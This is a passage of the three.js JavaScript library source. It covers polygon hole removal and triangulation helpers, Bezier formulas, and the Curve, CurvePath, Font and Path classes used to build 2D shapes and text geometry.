
			}

		}

		function intersect_segments_2D( inSeg1Pt1, inSeg1Pt2, inSeg2Pt1, inSeg2Pt2, inExcludeAdjacentSegs ) {

			var seg1dx = inSeg1Pt2.x - inSeg1Pt1.x,   seg1dy = inSeg1Pt2.y - inSeg1Pt1.y;
			var seg2dx = inSeg2Pt2.x - inSeg2Pt1.x,   seg2dy = inSeg2Pt2.y - inSeg2Pt1.y;

			var seg1seg2dx = inSeg1Pt1.x - inSeg2Pt1.x;
			var seg1seg2dy = inSeg1Pt1.y - inSeg2Pt1.y;

			var limit		= seg1dy * seg2dx - seg1dx * seg2dy;
			var perpSeg1	= seg1dy * seg1seg2dx - seg1dx * seg1seg2dy;

			if ( Math.abs( limit ) > Number.EPSILON ) {

				// not parallel

				var perpSeg2;
				if ( limit > 0 ) {

					if ( ( perpSeg1 < 0 ) || ( perpSeg1 > limit ) ) 		return [];
					perpSeg2 = seg2dy * seg1seg2dx - seg2dx * seg1seg2dy;
					if ( ( perpSeg2 < 0 ) || ( perpSeg2 > limit ) ) 		return [];

				} else {

					if ( ( perpSeg1 > 0 ) || ( perpSeg1 < limit ) ) 		return [];
					perpSeg2 = seg2dy * seg1seg2dx - seg2dx * seg1seg2dy;
					if ( ( perpSeg2 > 0 ) || ( perpSeg2 < limit ) ) 		return [];

				}

				// i.e. to reduce rounding errors
				// intersection at endpoint of segment#1?
				if ( perpSeg2 === 0 ) {

					if ( ( inExcludeAdjacentSegs ) &&
						 ( ( perpSeg1 === 0 ) || ( perpSeg1 === limit ) ) )		return [];
					return [ inSeg1Pt1 ];

				}
				if ( perpSeg2 === limit ) {

					if ( ( inExcludeAdjacentSegs ) &&
						 ( ( perpSeg1 === 0 ) || ( perpSeg1 === limit ) ) )		return [];
					return [ inSeg1Pt2 ];

				}
				// intersection at endpoint of segment#2?
				if ( perpSeg1 === 0 )		return [ inSeg2Pt1 ];
				if ( perpSeg1 === limit )	return [ inSeg2Pt2 ];

				// return real intersection point
				var factorSeg1 = perpSeg2 / limit;
				return	[ { x: inSeg1Pt1.x + factorSeg1 * seg1dx,
							y: inSeg1Pt1.y + factorSeg1 * seg1dy } ];

			} else {

				// parallel or collinear
				if ( ( perpSeg1 !== 0 ) ||
					 ( seg2dy * seg1seg2dx !== seg2dx * seg1seg2dy ) ) 			return [];

				// they are collinear or degenerate
				var seg1Pt = ( ( seg1dx === 0 ) && ( seg1dy === 0 ) );	// segment1 is just a point?
				var seg2Pt = ( ( seg2dx === 0 ) && ( seg2dy === 0 ) );	// segment2 is just a point?
				// both segments are points
				if ( seg1Pt && seg2Pt ) {

					if ( ( inSeg1Pt1.x !== inSeg2Pt1.x ) ||
						 ( inSeg1Pt1.y !== inSeg2Pt1.y ) )		return [];	// they are distinct  points
					return [ inSeg1Pt1 ];                 						// they are the same point

				}
				// segment#1  is a single point
				if ( seg1Pt ) {

					if ( ! point_in_segment_2D_colin( inSeg2Pt1, inSeg2Pt2, inSeg1Pt1 ) )		return [];		// but not in segment#2
					return [ inSeg1Pt1 ];

				}
				// segment#2  is a single point
				if ( seg2Pt ) {

					if ( ! point_in_segment_2D_colin( inSeg1Pt1, inSeg1Pt2, inSeg2Pt1 ) )		return [];		// but not in segment#1
					return [ inSeg2Pt1 ];

				}

				// they are collinear segments, which might overlap
				var seg1min, seg1max, seg1minVal, seg1maxVal;
				var seg2min, seg2max, seg2minVal, seg2maxVal;
				if ( seg1dx !== 0 ) {

					// the segments are NOT on a vertical line
					if ( inSeg1Pt1.x < inSeg1Pt2.x ) {

						seg1min = inSeg1Pt1; seg1minVal = inSeg1Pt1.x;
						seg1max = inSeg1Pt2; seg1maxVal = inSeg1Pt2.x;

					} else {

						seg1min = inSeg1Pt2; seg1minVal = inSeg1Pt2.x;
						seg1max = inSeg1Pt1; seg1maxVal = inSeg1Pt1.x;

					}
					if ( inSeg2Pt1.x < inSeg2Pt2.x ) {

						seg2min = inSeg2Pt1; seg2minVal = inSeg2Pt1.x;
						seg2max = inSeg2Pt2; seg2maxVal = inSeg2Pt2.x;

					} else {

						seg2min = inSeg2Pt2; seg2minVal = inSeg2Pt2.x;
						seg2max = inSeg2Pt1; seg2maxVal = inSeg2Pt1.x;

					}

				} else {

					// the segments are on a vertical line
					if ( inSeg1Pt1.y < inSeg1Pt2.y ) {

						seg1min = inSeg1Pt1; seg1minVal = inSeg1Pt1.y;
						seg1max = inSeg1Pt2; seg1maxVal = inSeg1Pt2.y;

					} else {

						seg1min = inSeg1Pt2; seg1minVal = inSeg1Pt2.y;
						seg1max = inSeg1Pt1; seg1maxVal = inSeg1Pt1.y;

					}
					if ( inSeg2Pt1.y < inSeg2Pt2.y ) {

						seg2min = inSeg2Pt1; seg2minVal = inSeg2Pt1.y;
						seg2max = inSeg2Pt2; seg2maxVal = inSeg2Pt2.y;

					} else {

						seg2min = inSeg2Pt2; seg2minVal = inSeg2Pt2.y;
						seg2max = inSeg2Pt1; seg2maxVal = inSeg2Pt1.y;

					}

				}
				if ( seg1minVal <= seg2minVal ) {

					if ( seg1maxVal <  seg2minVal )	return [];
					if ( seg1maxVal === seg2minVal )	{

						if ( inExcludeAdjacentSegs )		return [];
						return [ seg2min ];

					}
					if ( seg1maxVal <= seg2maxVal )	return [ seg2min, seg1max ];
					return	[ seg2min, seg2max ];

				} else {

					if ( seg1minVal >  seg2maxVal )	return [];
					if ( seg1minVal === seg2maxVal )	{

						if ( inExcludeAdjacentSegs )		return [];
						return [ seg1min ];

					}
					if ( seg1maxVal <= seg2maxVal )	return [ seg1min, seg1max ];
					return	[ seg1min, seg2max ];

				}

			}

		}

		function isPointInsideAngle( inVertex, inLegFromPt, inLegToPt, inOtherPt ) {

			// The order of legs is important

			// translation of all points, so that Vertex is at (0,0)
			var legFromPtX	= inLegFromPt.x - inVertex.x,  legFromPtY	= inLegFromPt.y - inVertex.y;
			var legToPtX	= inLegToPt.x	- inVertex.x,  legToPtY		= inLegToPt.y	- inVertex.y;
			var otherPtX	= inOtherPt.x	- inVertex.x,  otherPtY		= inOtherPt.y	- inVertex.y;

			// main angle >0: < 180 deg.; 0: 180 deg.; <0: > 180 deg.
			var from2toAngle	= legFromPtX * legToPtY - legFromPtY * legToPtX;
			var from2otherAngle	= legFromPtX * otherPtY - legFromPtY * otherPtX;

			if ( Math.abs( from2toAngle ) > Number.EPSILON ) {

				// angle != 180 deg.

				var other2toAngle		= otherPtX * legToPtY - otherPtY * legToPtX;
				// console.log( "from2to: " + from2toAngle + ", from2other: " + from2otherAngle + ", other2to: " + other2toAngle );

				if ( from2toAngle > 0 ) {

					// main angle < 180 deg.
					return	( ( from2otherAngle >= 0 ) && ( other2toAngle >= 0 ) );

				} else {

					// main angle > 180 deg.
					return	( ( from2otherAngle >= 0 ) || ( other2toAngle >= 0 ) );

				}

			} else {

				// angle == 180 deg.
				// console.log( "from2to: 180 deg., from2other: " + from2otherAngle  );
				return	( from2otherAngle > 0 );

			}

		}


		function removeHoles( contour, holes ) {

			var shape = contour.concat(); // work on this shape
			var hole;

			function isCutLineInsideAngles( inShapeIdx, inHoleIdx ) {

				// Check if hole point lies within angle around shape point
				var lastShapeIdx = shape.length - 1;

				var prevShapeIdx = inShapeIdx - 1;
				if ( prevShapeIdx < 0 )			prevShapeIdx = lastShapeIdx;

				var nextShapeIdx = inShapeIdx + 1;
				if ( nextShapeIdx > lastShapeIdx )	nextShapeIdx = 0;

				var insideAngle = isPointInsideAngle( shape[ inShapeIdx ], shape[ prevShapeIdx ], shape[ nextShapeIdx ], hole[ inHoleIdx ] );
				if ( ! insideAngle ) {

					// console.log( "Vertex (Shape): " + inShapeIdx + ", Point: " + hole[inHoleIdx].x + "/" + hole[inHoleIdx].y );
					return	false;

				}

				// Check if shape point lies within angle around hole point
				var lastHoleIdx = hole.length - 1;

				var prevHoleIdx = inHoleIdx - 1;
				if ( prevHoleIdx < 0 )			prevHoleIdx = lastHoleIdx;

				var nextHoleIdx = inHoleIdx + 1;
				if ( nextHoleIdx > lastHoleIdx )	nextHoleIdx = 0;

				insideAngle = isPointInsideAngle( hole[ inHoleIdx ], hole[ prevHoleIdx ], hole[ nextHoleIdx ], shape[ inShapeIdx ] );
				if ( ! insideAngle ) {

					// console.log( "Vertex (Hole): " + inHoleIdx + ", Point: " + shape[inShapeIdx].x + "/" + shape[inShapeIdx].y );
					return	false;

				}

				return	true;

			}

			function intersectsShapeEdge( inShapePt, inHolePt ) {

				// checks for intersections with shape edges
				var sIdx, nextIdx, intersection;
				for ( sIdx = 0; sIdx < shape.length; sIdx ++ ) {

					nextIdx = sIdx + 1; nextIdx %= shape.length;
					intersection = intersect_segments_2D( inShapePt, inHolePt, shape[ sIdx ], shape[ nextIdx ], true );
					if ( intersection.length > 0 )		return	true;

				}

				return	false;

			}

			var indepHoles = [];

			function intersectsHoleEdge( inShapePt, inHolePt ) {

				// checks for intersections with hole edges
				var ihIdx, chkHole,
					hIdx, nextIdx, intersection;
				for ( ihIdx = 0; ihIdx < indepHoles.length; ihIdx ++ ) {

					chkHole = holes[ indepHoles[ ihIdx ]];
					for ( hIdx = 0; hIdx < chkHole.length; hIdx ++ ) {

						nextIdx = hIdx + 1; nextIdx %= chkHole.length;
						intersection = intersect_segments_2D( inShapePt, inHolePt, chkHole[ hIdx ], chkHole[ nextIdx ], true );
						if ( intersection.length > 0 )		return	true;

					}

				}
				return	false;

			}

			var holeIndex, shapeIndex,
				shapePt, holePt,
				holeIdx, cutKey, failedCuts = [],
				tmpShape1, tmpShape2,
				tmpHole1, tmpHole2;

			for ( var h = 0, hl = holes.length; h < hl; h ++ ) {

				indepHoles.push( h );

			}

			var minShapeIndex = 0;
			var counter = indepHoles.length * 2;
			while ( indepHoles.length > 0 ) {

				counter --;
				if ( counter < 0 ) {

					console.log( "Infinite Loop! Holes left:" + indepHoles.length + ", Probably Hole outside Shape!" );
					break;

				}

				// search for shape-vertex and hole-vertex,
				// which can be connected without intersections
				for ( shapeIndex = minShapeIndex; shapeIndex < shape.length; shapeIndex ++ ) {

					shapePt = shape[ shapeIndex ];
					holeIndex	= - 1;

					// search for hole which can be reached without intersections
					for ( var h = 0; h < indepHoles.length; h ++ ) {

						holeIdx = indepHoles[ h ];

						// prevent multiple checks
						cutKey = shapePt.x + ":" + shapePt.y + ":" + holeIdx;
						if ( failedCuts[ cutKey ] !== undefined )			continue;

						hole = holes[ holeIdx ];
						for ( var h2 = 0; h2 < hole.length; h2 ++ ) {

							holePt = hole[ h2 ];
							if ( ! isCutLineInsideAngles( shapeIndex, h2 ) )		continue;
							if ( intersectsShapeEdge( shapePt, holePt ) )		continue;
							if ( intersectsHoleEdge( shapePt, holePt ) )		continue;

							holeIndex = h2;
							indepHoles.splice( h, 1 );

							tmpShape1 = shape.slice( 0, shapeIndex + 1 );
							tmpShape2 = shape.slice( shapeIndex );
							tmpHole1 = hole.slice( holeIndex );
							tmpHole2 = hole.slice( 0, holeIndex + 1 );

							shape = tmpShape1.concat( tmpHole1 ).concat( tmpHole2 ).concat( tmpShape2 );

							minShapeIndex = shapeIndex;

							// Debug only, to show the selected cuts
							// glob_CutLines.push( [ shapePt, holePt ] );

							break;

						}
						if ( holeIndex >= 0 )	break;		// hole-vertex found

						failedCuts[ cutKey ] = true;			// remember failure

					}
					if ( holeIndex >= 0 )	break;		// hole-vertex found

				}

			}

			return shape; 			/* shape with no holes */

		}


		var i, il, f, face,
			key, index,
			allPointsMap = {};

		// To maintain reference to old shape, one must match coordinates, or offset the indices from original arrays. It's probably easier to do the first.

		var allpoints = contour.concat();

		for ( var h = 0, hl = holes.length; h < hl; h ++ ) {

			Array.prototype.push.apply( allpoints, holes[ h ] );

		}

		//console.log( "allpoints",allpoints, allpoints.length );

		// prepare all points map

		for ( i = 0, il = allpoints.length; i < il; i ++ ) {

			key = allpoints[ i ].x + ":" + allpoints[ i ].y;

			if ( allPointsMap[ key ] !== undefined ) {

				console.warn( "THREE.Shape: Duplicate point", key );

			}

			allPointsMap[ key ] = i;

		}

		// remove holes by cutting paths to holes and adding them to the shape
		var shapeWithoutHoles = removeHoles( contour, holes );

		var triangles = THREE.ShapeUtils.triangulate( shapeWithoutHoles, false ); // True returns indices for points of spooled shape
		//console.log( "triangles",triangles, triangles.length );

		// check all face vertices against all points map

		for ( i = 0, il = triangles.length; i < il; i ++ ) {

			face = triangles[ i ];

			for ( f = 0; f < 3; f ++ ) {

				key = face[ f ].x + ":" + face[ f ].y;

				index = allPointsMap[ key ];

				if ( index !== undefined ) {

					face[ f ] = index;

				}

			}

		}

		return triangles.concat();

	},

	isClockWise: function ( pts ) {

		return THREE.ShapeUtils.area( pts ) < 0;

	},

	// Bezier Curves formulas obtained from
	// http://en.wikipedia.org/wiki/B%C3%A9zier_curve

	// Quad Bezier Functions

	b2: ( function () {

		function b2p0( t, p ) {

			var k = 1 - t;
			return k * k * p;

		}

		function b2p1( t, p ) {

			return 2 * ( 1 - t ) * t * p;

		}

		function b2p2( t, p ) {

			return t * t * p;

		}

		return function ( t, p0, p1, p2 ) {

			return b2p0( t, p0 ) + b2p1( t, p1 ) + b2p2( t, p2 );

		};

	} )(),

	// Cubic Bezier Functions

	b3: ( function () {

		function b3p0( t, p ) {

			var k = 1 - t;
			return k * k * k * p;

		}

		function b3p1( t, p ) {

			var k = 1 - t;
			return 3 * k * k * t * p;

		}

		function b3p2( t, p ) {

			var k = 1 - t;
			return 3 * k * t * t * p;

		}

		function b3p3( t, p ) {

			return t * t * t * p;

		}

		return function ( t, p0, p1, p2, p3 ) {

			return b3p0( t, p0 ) + b3p1( t, p1 ) + b3p2( t, p2 ) + b3p3( t, p3 );

		};

	} )()

};

// File:src/extras/core/Curve.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Extensible curve object
 *
 * Some common of Curve methods
 * .getPoint(t), getTangent(t)
 * .getPointAt(u), getTagentAt(u)
 * .getPoints(), .getSpacedPoints()
 * .getLength()
 * .updateArcLengths()
 *
 * This following classes subclasses THREE.Curve:
 *
 * -- 2d classes --
 * THREE.LineCurve
 * THREE.QuadraticBezierCurve
 * THREE.CubicBezierCurve
 * THREE.SplineCurve
 * THREE.ArcCurve
 * THREE.EllipseCurve
 *
 * -- 3d classes --
 * THREE.LineCurve3
 * THREE.QuadraticBezierCurve3
 * THREE.CubicBezierCurve3
 * THREE.SplineCurve3
 * THREE.ClosedSplineCurve3
 *
 * A series of curves can be represented as a THREE.CurvePath
 *
 **/

/**************************************************************
 *	Abstract Curve base class
 **************************************************************/

THREE.Curve = function () {

};

THREE.Curve.prototype = {

	constructor: THREE.Curve,

	// Virtual base class method to overwrite and implement in subclasses
	//	- t [0 .. 1]

	getPoint: function ( t ) {

		console.warn( "THREE.Curve: Warning, getPoint() not implemented!" );
		return null;

	},

	// Get point at relative position in curve according to arc length
	// - u [0 .. 1]

	getPointAt: function ( u ) {

		var t = this.getUtoTmapping( u );
		return this.getPoint( t );

	},

	// Get sequence of points using getPoint( t )

	getPoints: function ( divisions ) {

		if ( ! divisions ) divisions = 5;

		var d, pts = [];

		for ( d = 0; d <= divisions; d ++ ) {

			pts.push( this.getPoint( d / divisions ) );

		}

		return pts;

	},

	// Get sequence of points using getPointAt( u )

	getSpacedPoints: function ( divisions ) {

		if ( ! divisions ) divisions = 5;

		var d, pts = [];

		for ( d = 0; d <= divisions; d ++ ) {

			pts.push( this.getPointAt( d / divisions ) );

		}

		return pts;

	},

	// Get total curve arc length

	getLength: function () {

		var lengths = this.getLengths();
		return lengths[ lengths.length - 1 ];

	},

	// Get list of cumulative segment lengths

	getLengths: function ( divisions ) {

		if ( ! divisions ) divisions = ( this.__arcLengthDivisions ) ? ( this.__arcLengthDivisions ) : 200;

		if ( this.cacheArcLengths
			&& ( this.cacheArcLengths.length === divisions + 1 )
			&& ! this.needsUpdate ) {

			//console.log( "cached", this.cacheArcLengths );
			return this.cacheArcLengths;

		}

		this.needsUpdate = false;

		var cache = [];
		var current, last = this.getPoint( 0 );
		var p, sum = 0;

		cache.push( 0 );

		for ( p = 1; p <= divisions; p ++ ) {

			current = this.getPoint ( p / divisions );
			sum += current.distanceTo( last );
			cache.push( sum );
			last = current;

		}

		this.cacheArcLengths = cache;

		return cache; // { sums: cache, sum:sum }; Sum is in the last element.

	},

	updateArcLengths: function() {

		this.needsUpdate = true;
		this.getLengths();

	},

	// Given u ( 0 .. 1 ), get a t to find p. This gives you points which are equidistant

	getUtoTmapping: function ( u, distance ) {

		var arcLengths = this.getLengths();

		var i = 0, il = arcLengths.length;

		var targetArcLength; // The targeted u distance value to get

		if ( distance ) {

			targetArcLength = distance;

		} else {

			targetArcLength = u * arcLengths[ il - 1 ];

		}

		//var time = Date.now();

		// binary search for the index with largest value smaller than target u distance

		var low = 0, high = il - 1, comparison;

		while ( low <= high ) {

			i = Math.floor( low + ( high - low ) / 2 ); // less likely to overflow, though probably not issue here, JS doesn't really have integers, all numbers are floats

			comparison = arcLengths[ i ] - targetArcLength;

			if ( comparison < 0 ) {

				low = i + 1;

			} else if ( comparison > 0 ) {

				high = i - 1;

			} else {

				high = i;
				break;

				// DONE

			}

		}

		i = high;

		//console.log('b' , i, low, high, Date.now()- time);

		if ( arcLengths[ i ] === targetArcLength ) {

			var t = i / ( il - 1 );
			return t;

		}

		// we could get finer grain at lengths, or use simple interpolation between two points

		var lengthBefore = arcLengths[ i ];
		var lengthAfter = arcLengths[ i + 1 ];

		var segmentLength = lengthAfter - lengthBefore;

		// determine where we are between the 'before' and 'after' points

		var segmentFraction = ( targetArcLength - lengthBefore ) / segmentLength;

		// add that fractional amount to t

		var t = ( i + segmentFraction ) / ( il - 1 );

		return t;

	},

	// Returns a unit vector tangent at t
	// In case any sub curve does not implement its tangent derivation,
	// 2 points a small delta apart will be used to find its gradient
	// which seems to give a reasonable approximation

	getTangent: function( t ) {

		var delta = 0.0001;
		var t1 = t - delta;
		var t2 = t + delta;

		// Capping in case of danger

		if ( t1 < 0 ) t1 = 0;
		if ( t2 > 1 ) t2 = 1;

		var pt1 = this.getPoint( t1 );
		var pt2 = this.getPoint( t2 );

		var vec = pt2.clone().sub( pt1 );
		return vec.normalize();

	},

	getTangentAt: function ( u ) {

		var t = this.getUtoTmapping( u );
		return this.getTangent( t );

	}

};

// TODO: Transformation for Curves?

/**************************************************************
 *	3D Curves
 **************************************************************/

// A Factory method for creating new curve subclasses

THREE.Curve.create = function ( constructor, getPointFunc ) {

	constructor.prototype = Object.create( THREE.Curve.prototype );
	constructor.prototype.constructor = constructor;
	constructor.prototype.getPoint = getPointFunc;

	return constructor;

};

// File:src/extras/core/CurvePath.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 *
 **/

/**************************************************************
 *	Curved Path - a curve path is simply a array of connected
 *  curves, but retains the api of a curve
 **************************************************************/

THREE.CurvePath = function () {

	this.curves = [];

	this.autoClose = false; // Automatically closes the path

};

THREE.CurvePath.prototype = Object.create( THREE.Curve.prototype );
THREE.CurvePath.prototype.constructor = THREE.CurvePath;

THREE.CurvePath.prototype.add = function ( curve ) {

	this.curves.push( curve );

};

/*
THREE.CurvePath.prototype.checkConnection = function() {
	// TODO
	// If the ending of curve is not connected to the starting
	// or the next curve, then, this is not a real path
};
*/

THREE.CurvePath.prototype.closePath = function() {

	// TODO Test
	// and verify for vector3 (needs to implement equals)
	// Add a line curve if start and end of lines are not connected
	var startPoint = this.curves[ 0 ].getPoint( 0 );
	var endPoint = this.curves[ this.curves.length - 1 ].getPoint( 1 );

	if ( ! startPoint.equals( endPoint ) ) {

		this.curves.push( new THREE.LineCurve( endPoint, startPoint ) );

	}

};

// To get accurate point with reference to
// entire path distance at time t,
// following has to be done:

// 1. Length of each sub path have to be known
// 2. Locate and identify type of curve
// 3. Get t for the curve
// 4. Return curve.getPointAt(t')

THREE.CurvePath.prototype.getPoint = function( t ) {

	var d = t * this.getLength();
	var curveLengths = this.getCurveLengths();
	var i = 0;

	// To think about boundaries points.

	while ( i < curveLengths.length ) {

		if ( curveLengths[ i ] >= d ) {

			var diff = curveLengths[ i ] - d;
			var curve = this.curves[ i ];

			var u = 1 - diff / curve.getLength();

			return curve.getPointAt( u );

		}

		i ++;

	}

	return null;

	// loop where sum != 0, sum > d , sum+1 <d

};

/*
THREE.CurvePath.prototype.getTangent = function( t ) {
};
*/

// We cannot use the default THREE.Curve getPoint() with getLength() because in
// THREE.Curve, getLength() depends on getPoint() but in THREE.CurvePath
// getPoint() depends on getLength

THREE.CurvePath.prototype.getLength = function() {

	var lens = this.getCurveLengths();
	return lens[ lens.length - 1 ];

};

// Compute lengths and cache them
// We cannot overwrite getLengths() because UtoT mapping uses it.

THREE.CurvePath.prototype.getCurveLengths = function() {

	// We use cache values if curves and cache array are same length

	if ( this.cacheLengths && this.cacheLengths.length === this.curves.length ) {

		return this.cacheLengths;

	}

	// Get length of sub-curve
	// Push sums into cached array

	var lengths = [], sums = 0;

	for ( var i = 0, l = this.curves.length; i < l; i ++ ) {

		sums += this.curves[ i ].getLength();
		lengths.push( sums );

	}

	this.cacheLengths = lengths;

	return lengths;

};



/**************************************************************
 *	Create Geometries Helpers
 **************************************************************/

/// Generate geometry from path points (for Line or Points objects)

THREE.CurvePath.prototype.createPointsGeometry = function( divisions ) {

	var pts = this.getPoints( divisions );
	return this.createGeometry( pts );

};

// Generate geometry from equidistant sampling along the path

THREE.CurvePath.prototype.createSpacedPointsGeometry = function( divisions ) {

	var pts = this.getSpacedPoints( divisions );
	return this.createGeometry( pts );

};

THREE.CurvePath.prototype.createGeometry = function( points ) {

	var geometry = new THREE.Geometry();

	for ( var i = 0, l = points.length; i < l; i ++ ) {

		var point = points[ i ];
		geometry.vertices.push( new THREE.Vector3( point.x, point.y, point.z || 0 ) );

	}

	return geometry;

};

// File:src/extras/core/Font.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Font = function ( data ) {

	this.data = data;

};

THREE.Font.prototype = {

	constructor: THREE.Font,

	generateShapes: function ( text, size, divisions ) {

		function createPaths( text ) {

			var chars = String( text ).split( '' );
			var scale = size / data.resolution;
			var offset = 0;

			var paths = [];

			for ( var i = 0; i < chars.length; i ++ ) {

				var ret = createPath( chars[ i ], scale, offset );
				offset += ret.offset;

				paths.push( ret.path );

			}

			return paths;

		}

		function createPath( c, scale, offset ) {

			var glyph = data.glyphs[ c ] || data.glyphs[ '?' ];

			if ( ! glyph ) return;

			var path = new THREE.Path();

			var pts = [], b2 = THREE.ShapeUtils.b2, b3 = THREE.ShapeUtils.b3;
			var x, y, cpx, cpy, cpx0, cpy0, cpx1, cpy1, cpx2, cpy2, laste;

			if ( glyph.o ) {

				var outline = glyph._cachedOutline || ( glyph._cachedOutline = glyph.o.split( ' ' ) );

				for ( var i = 0, l = outline.length; i < l; ) {

					var action = outline[ i ++ ];

					switch ( action ) {

						case 'm': // moveTo

							x = outline[ i ++ ] * scale + offset;
							y = outline[ i ++ ] * scale;

							path.moveTo( x, y );

							break;

						case 'l': // lineTo

							x = outline[ i ++ ] * scale + offset;
							y = outline[ i ++ ] * scale;

							path.lineTo( x, y );

							break;

						case 'q': // quadraticCurveTo

							cpx  = outline[ i ++ ] * scale + offset;
							cpy  = outline[ i ++ ] * scale;
							cpx1 = outline[ i ++ ] * scale + offset;
							cpy1 = outline[ i ++ ] * scale;

							path.quadraticCurveTo( cpx1, cpy1, cpx, cpy );

							laste = pts[ pts.length - 1 ];

							if ( laste ) {

								cpx0 = laste.x;
								cpy0 = laste.y;

								for ( var i2 = 1; i2 <= divisions; i2 ++ ) {

									var t = i2 / divisions;
									b2( t, cpx0, cpx1, cpx );
									b2( t, cpy0, cpy1, cpy );

								}

							}

							break;

						case 'b': // bezierCurveTo

							cpx  = outline[ i ++ ] * scale + offset;
							cpy  = outline[ i ++ ] * scale;
							cpx1 = outline[ i ++ ] * scale + offset;
							cpy1 = outline[ i ++ ] * scale;
							cpx2 = outline[ i ++ ] * scale + offset;
							cpy2 = outline[ i ++ ] * scale;

							path.bezierCurveTo( cpx1, cpy1, cpx2, cpy2, cpx, cpy );

							laste = pts[ pts.length - 1 ];

							if ( laste ) {

								cpx0 = laste.x;
								cpy0 = laste.y;

								for ( var i2 = 1; i2 <= divisions; i2 ++ ) {

									var t = i2 / divisions;
									b3( t, cpx0, cpx1, cpx2, cpx );
									b3( t, cpy0, cpy1, cpy2, cpy );

								}

							}

							break;

					}

				}

			}

			return { offset: glyph.ha * scale, path: path };

		}

		//

		if ( size === undefined ) size = 100;
		if ( divisions === undefined ) divisions = 4;

		var data = this.data;

		var paths = createPaths( text );
		var shapes = [];

		for ( var p = 0, pl = paths.length; p < pl; p ++ ) {

			Array.prototype.push.apply( shapes, paths[ p ].toShapes() );

		}

		return shapes;

	}

};

// File:src/extras/core/Path.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Creates free form 2d path using series of points, lines or curves.
 *
 **/

THREE.Path = function ( points ) {

	THREE.CurvePath.call( this );

	this.actions = [];

	if ( points ) {

		this.fromPoints( points );

	}

};

THREE.Path.prototype = Object.create( THREE.CurvePath.prototype );
THREE.Path.prototype.constructor = THREE.Path;

// TODO Clean up PATH API

// Create path using straight lines to connect all points
// - vectors: array of Vector2

THREE.Path.prototype.fromPoints = function ( vectors ) {

	this.moveTo( vectors[ 0 ].x, vectors[ 0 ].y );

	for ( var i = 1, l = vectors.length; i < l; i ++ ) {

		this.lineTo( vectors[ i ].x, vectors[ i ].y );

	}

};

// startPath() endPath()?

THREE.Path.prototype.moveTo = function ( x, y ) {

	this.actions.push( { action: 'moveTo', args: [ x, y ] } );

};

THREE.Path.prototype.lineTo = function ( x, y ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.LineCurve( new THREE.Vector2( x0, y0 ), new THREE.Vector2( x, y ) );
	this.curves.push( curve );

	this.actions.push( { action: 'lineTo', args: [ x, y ] } );

};

THREE.Path.prototype.quadraticCurveTo = function( aCPx, aCPy, aX, aY ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.QuadraticBezierCurve(
		new THREE.Vector2( x0, y0 ),
		new THREE.Vector2( aCPx, aCPy ),
		new THREE.Vector2( aX, aY )
	);

	this.curves.push( curve );

	this.actions.push( { action: 'quadraticCurveTo', args: [ aCPx, aCPy, aX, aY ] } );

};

THREE.Path.prototype.bezierCurveTo = function( aCP1x, aCP1y, aCP2x, aCP2y, aX, aY ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.CubicBezierCurve(
		new THREE.Vector2( x0, y0 ),
		new THREE.Vector2( aCP1x, aCP1y ),
		new THREE.Vector2( aCP2x, aCP2y ),
		new THREE.Vector2( aX, aY )
	);

	this.curves.push( curve );

	this.actions.push( { action: 'bezierCurveTo', args: [ aCP1x, aCP1y, aCP2x, aCP2y, aX, aY ] } );

};

THREE.Path.prototype.splineThru = function( pts /*Array of Vector*/ ) {

	var args = Array.prototype.slice.call( arguments );

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var npts = [ new THREE.Vector2( x0, y0 ) ];
	Array.prototype.push.apply( npts, pts );

	var curve = new THREE.SplineCurve( npts );
	this.curves.push( curve );

	this.actions.push( { action: 'splineThru', args: args } );

};

// FUTURE: Change the API or follow canvas API?

THREE.Path.prototype.arc = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;
	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	this.absarc( aX + x0, aY + y0, aRadius,
		aStartAngle, aEndAngle, aClockwise );

 };

 THREE.Path.prototype.absarc = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	this.absellipse( aX, aY, aRadius, aRadius, aStartAngle, aEndAngle, aClockwise );

 };

THREE.Path.prototype.ellipse = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;
	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	this.absellipse( aX + x0, aY + y0, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation );

 };


THREE.Path.prototype.absellipse = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	var args = [
		aX, aY,
		xRadius, yRadius,
		aStartAngle, aEndAngle,
		aClockwise,
		aRotation || 0 // aRotation is optional.
	];

	var curve = new THREE.EllipseCurve( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation );
	this.curves.push( curve );

	var lastPoint = curve.getPoint( 1 );
	args.push( lastPoint.x );
	args.push( lastPoint.y );

	this.actions.push( { action: 'ellipse', args: args } );

 };

THREE.Path.prototype.getSpacedPoints = function ( divisions ) {

	if ( ! divisions ) divisions = 40;

	var points = [];

	for ( var i = 0; i < divisions; i ++ ) {

		points.push( this.getPoint( i / divisions ) );

		//if ( !this.getPoint( i / divisions ) ) throw "DIE";

	}

	if ( this.autoClose ) {

		points.push( points[ 0 ] );

	}

	return points;

};

/* Return an array of vectors based on contour of the path */

THREE.Path.prototype.getPoints = function( divisions ) {

	divisions = divisions || 12;

	var b2 = THREE.ShapeUtils.b2;
